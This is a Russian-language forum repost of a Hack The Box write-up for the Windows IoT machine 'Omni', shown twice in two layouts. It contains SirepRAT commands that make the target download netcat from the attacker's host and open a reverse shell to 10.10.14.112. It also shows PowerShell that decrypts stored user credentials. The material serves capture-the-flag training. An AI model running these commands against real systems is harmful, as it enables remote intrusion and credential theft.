[Информационная безопасность, CTF] Hack The Box. Прохождение Omni. Ломаем легенький Windows IoT

Автор

Сообщение

news_bot ®

Стаж: 7 лет 11 месяцев

Сообщений: 27286

Продолжаю публикацию решений отправленных на дорешивание машин с площадки HackTheBox (https://www.hackthebox.eu). Надеюсь, что это поможет хоть кому-то развиваться в области ИБ. Подключение к лаборатории осуществляется через VPN. Рекомендуется не подключаться с рабочего компьютера или с хоста, где имеются важные для вас данные, так как Вы попадаете в частную сеть с людьми, которые что-то да умеют в области ИБ :) Организационная информацияСпециально для тех, кто хочет узнавать что-то новое и развиваться в любой из сфер информационной и компьютерной безопасности, я буду писать и рассказывать о следующих категориях:- PWN;- криптография (Crypto);- cетевые технологии (Network);- реверс (Reverse Engineering); - стеганография (Stegano);- поиск и эксплуатация WEB-уязвимостей;Вдобавок к этому я поделюсь своим опытом в компьютерной криминалистике, анализе малвари и прошивок, атаках на беспроводные сети и локальные вычислительные сети, проведении пентестов и написании эксплоитов.Чтобы вы могли узнавать о новых статьях, программном обеспечении и другой информации, я создал канал в Telegram (https://t.me/RalfHackerChannel) и группу для обсуждения любых вопросов в области ИиКБ (https://t.me/RalfHackerPublicChat). Также ваши личные просьбы, вопросы, предложения и рекомендации рассмотрю лично и отвечу всем (https://t.me/hackerralf8).Вся информация представлена исключительно в образовательных целях. Автор этого документа не несёт никакой ответственности за любой ущерб, причиненный кому-либо в результате использования знаний и методов, полученных в результате изучения данного документа.ReconДанная машина имеет IP адрес 10.10.10.204, который я добавляю в /etc/hosts.

10.10.10.204 omni.htb

Первым делом сканируем открытые порты. Я это делаю с помощью следующего скрипта, принимающего один аргумент - адрес сканируемого хоста:

#!/bin/bash

ports=$(nmap -p- --min-rate=500 $1 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)

nmap -p$ports -A $1

Много открытых портов, при этом на 8080 нас встречает HTTP аутентификация “Windows Device Portal”. Давайте узнаем что это.



Таким образом, это IoT мы можем найти найти соответствующий популярный эксплоит SirepRAT.Entry PointЗапускаем на локальной машине веб сервер.

sudo python3 -m http.server 80



Скачаем на удаленную машину netcat, запустим листенер и выполним реверс шелл с помощью netcat.

python SirepRAT.py omni.htb LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "/c powershell IWR -Uri http://10.10.14.112/nc64.exe -OutFile C:\\Windows\\System32\\spool\\drivers\\color\\nc.exe"

python SirepRAT.py omni.htb LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "/c powershell C:\\Windows\\System32\\spool\\drivers\\color\\nc.exe -e cmd.exe 10.10.14.112 4321" --v

И мы получаем оболочку.



Из программного обеспечения имеется только PowerShell. Просмотрим все файлы, включая вложенные директории, с целью найти что-нибудь интересное. И мы находим.

Get-ChildItem -Path "C:\Program Files" –Recurse -force



В данном файле находим учетные данные двух пользователей. Давайте авторизуемся на веб сервере. И в консоле кинем еще один реверс шелл.USER



Но сразу забрать флаг не вышло.

Давайте декодируем пароль.

$userTXT = Import-CliXml -Path C:\Data\Users\app\user.txt

$userTXT.GetNetworkCredential().Password



ROOTТеперь проделаем все те же функции от имени администратора.

И машина пройдена.

===========

Источник:

habr.com

===========

Похожие новости:

- [Информационная безопасность, Тестирование веб-сервисов] Атаки на JSON Web Tokens

- [Информационная безопасность, Git, IT-компании] Исходные коды компании Nissan утекли из-за неверной конфигурации Git-сервера с активной учеткой admin/admin

- [Информационная безопасность, Мессенджеры, Геоинформационные сервисы] Функция Telegram «Люди рядом» раскрывает точные адреса

- [Информационная безопасность] Киберпреступники NetWalker выложили в сеть данные NameSouth

- [Информационная безопасность] Данные о вакцине против COVID-19 Pfizer всплыли на русскоязычном дарквеб-форуме

- [Информационная безопасность, Законодательство в IT] Эдварда Сноудена, Джулиана Ассанжа и Челси Мэннинг выдвинули на Нобелевскую премию мира 2021

- [Информационная безопасность, Законодательство в IT, История IT] Британский суд отказал США в экстрадиции основателя WikiLeaks Джулиана Ассанжа

- [Информационная безопасность, Браузеры, Microsoft Edge] В Microsoft Edge 88 внедрят предупреждения об «утёкших» паролях

- [Информационная безопасность] Северокорейская хакерская группа атаковала оборонную промышленность Израиля

- [Информационная безопасность, IT-компании] Хакеры получили доступ к данным 200 тыс. абонентов T-Mobile, включая записи их звонков

Теги для поиска: #_informatsionnaja_bezopasnost (Информационная безопасность), #_ctf, #_ralf_rt, #_pentest, #_pentesting, #_redteam, #_iot, #_hack, #_hackthebox, #_informatsionnaja_bezopasnost (

Информационная безопасность

), #_ctf

Вы не можете начинать темы

Вы не можете отвечать на сообщения

Вы не можете редактировать свои сообщения

Вы не можете удалять свои сообщения

Вы не можете голосовать в опросах

Вы не можете прикреплять файлы к сообщениям

Вы не можете скачивать файлы

Текущее время: 15-Янв 10:49

Часовой пояс: UTC + 5

| Автор | Сообщение |

|---|---|

|

news_bot ®

Стаж: 7 лет 11 месяцев |

|

Продолжаю публикацию решений отправленных на дорешивание машин с площадки HackTheBox (https://www.hackthebox.eu). Надеюсь, что это поможет хоть кому-то развиваться в области ИБ. Подключение к лаборатории осуществляется через VPN. Рекомендуется не подключаться с рабочего компьютера или с хоста, где имеются важные для вас данные, так как Вы попадаете в частную сеть с людьми, которые что-то да умеют в области ИБ :) Организационная информацияСпециально для тех, кто хочет узнавать что-то новое и развиваться в любой из сфер информационной и компьютерной безопасности, я буду писать и рассказывать о следующих категориях:- PWN;- криптография (Crypto);- cетевые технологии (Network);- реверс (Reverse Engineering); - стеганография (Stegano);- поиск и эксплуатация WEB-уязвимостей;Вдобавок к этому я поделюсь своим опытом в компьютерной криминалистике, анализе малвари и прошивок, атаках на беспроводные сети и локальные вычислительные сети, проведении пентестов и написании эксплоитов.Чтобы вы могли узнавать о новых статьях, программном обеспечении и другой информации, я создал канал в Telegram (https://t.me/RalfHackerChannel) и группу для обсуждения любых вопросов в области ИиКБ (https://t.me/RalfHackerPublicChat). Также ваши личные просьбы, вопросы, предложения и рекомендации рассмотрю лично и отвечу всем (https://t.me/hackerralf8).Вся информация представлена исключительно в образовательных целях. Автор этого документа не несёт никакой ответственности за любой ущерб, причиненный кому-либо в результате использования знаний и методов, полученных в результате изучения данного документа.ReconДанная машина имеет IP адрес 10.10.10.204, который я добавляю в /etc/hosts. 10.10.10.204 omni.htb

#!/bin/bash

ports=$(nmap -p- --min-rate=500 $1 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//) nmap -p$ports -A $1  Много открытых портов, при этом на 8080 нас встречает HTTP аутентификация “Windows Device Portal”. Давайте узнаем что это.  Таким образом, это IoT мы можем найти найти соответствующий популярный эксплоит SirepRAT.Entry PointЗапускаем на локальной машине веб сервер. sudo python3 -m http.server 80

python SirepRAT.py omni.htb LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "/c powershell IWR -Uri http://10.10.14.112/nc64.exe -OutFile C:\\Windows\\System32\\spool\\drivers\\color\\nc.exe"

python SirepRAT.py omni.htb LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "/c powershell C:\\Windows\\System32\\spool\\drivers\\color\\nc.exe -e cmd.exe 10.10.14.112 4321" --v  Из программного обеспечения имеется только PowerShell. Просмотрим все файлы, включая вложенные директории, с целью найти что-нибудь интересное. И мы находим. Get-ChildItem -Path "C:\Program Files" –Recurse -force

В данном файле находим учетные данные двух пользователей. Давайте авторизуемся на веб сервере. И в консоле кинем еще один реверс шелл.USER   Но сразу забрать флаг не вышло.  Давайте декодируем пароль. $userTXT = Import-CliXml -Path C:\Data\Users\app\user.txt

$userTXT.GetNetworkCredential().Password  ROOTТеперь проделаем все те же функции от имени администратора.     И машина пройдена. =========== Источник: habr.com =========== Похожие новости:

Информационная безопасность ), #_ctf |

|

Вы не можете начинать темы

Вы не можете отвечать на сообщения

Вы не можете редактировать свои сообщения

Вы не можете удалять свои сообщения

Вы не можете голосовать в опросах

Вы не можете прикреплять файлы к сообщениям

Вы не можете скачивать файлы

Вы не можете отвечать на сообщения

Вы не можете редактировать свои сообщения

Вы не можете удалять свои сообщения

Вы не можете голосовать в опросах

Вы не можете прикреплять файлы к сообщениям

Вы не можете скачивать файлы

Текущее время: 15-Янв 10:49

Часовой пояс: UTC + 5